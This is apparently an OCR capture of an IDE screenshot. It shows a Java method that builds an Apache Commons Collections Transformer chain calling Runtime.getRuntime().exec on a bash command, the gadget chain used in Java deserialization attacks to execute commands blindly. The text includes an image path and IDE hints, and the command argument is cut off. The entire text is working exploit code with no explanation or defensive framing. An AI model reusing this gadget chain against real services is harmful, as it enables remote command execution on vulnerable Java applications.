 1 usage
private static Transformer[] blindExecutePayloadTransformerChain(String[] execArgs) throws Exception { execArgs: ["/bin/bash", "-c", "t
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{
String.class, Class[].class}, new Object[]{
"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{
Object.class, Object[].class}, new Object[]{
null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String[].class}, new Object[]{execArgs}),
new ConstantTransformer(new HashSet())};
return transformers;
}